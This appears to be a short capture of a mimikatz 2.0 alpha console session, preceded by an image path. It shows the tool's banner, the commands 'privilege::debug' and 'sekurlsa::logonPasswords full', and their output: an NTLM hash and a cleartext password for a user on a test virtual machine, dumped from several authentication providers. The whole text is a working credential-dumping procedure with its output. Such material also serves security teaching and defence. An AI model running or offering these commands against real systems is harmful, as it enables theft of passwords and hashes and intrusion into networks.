 mimikatz 2.0 alpha x64
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 30 2013 23:42:09)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz
'#####'                                    with  10 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 196180 (00000000:0002fe54)
Session           : Interactive from 1
User Name         : user
Domain            : VM-7x64-test
msv :
[00000003] Primary
* Username : user
* Domain   : VM-7x64-test
* LM       : 00000000000000000000000000000000
* NTLM     : 5058dcdf3965e4cff53994b1302e3174
tspkg :
* Username : user
* Domain   : VM-7x64-test
* Password : ImagineTryingToCrackSomeSuperLongP@$$w0rdLikeThis!!!
wdigest :
* Username : user
* Domain   : VM-7x64-test
* Password : ImagineTryingToCrackSomeSuperLongP@$$w0rdLikeThis!!!
kerberos :
* Username : user
* Domain   : VM-7x64-test
* Password : ImagineTryingToCrackSomeSuperLongP@$$w0rdLikeThis!!!
ssp :